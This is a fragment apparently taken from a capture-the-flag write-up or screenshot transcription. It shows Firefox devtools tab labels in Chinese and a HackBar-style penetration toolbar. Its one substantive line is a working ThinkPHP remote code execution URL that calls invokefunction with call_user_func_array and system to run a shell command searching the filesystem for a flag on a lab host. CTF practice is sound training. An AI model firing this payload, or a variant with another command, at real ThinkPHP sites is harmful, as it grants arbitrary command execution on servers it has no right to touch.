 /flag /flag
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://61.147.171.105:61763/?s=index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name "flag"
Post data Referer User Agent Cookies Add Header Clear All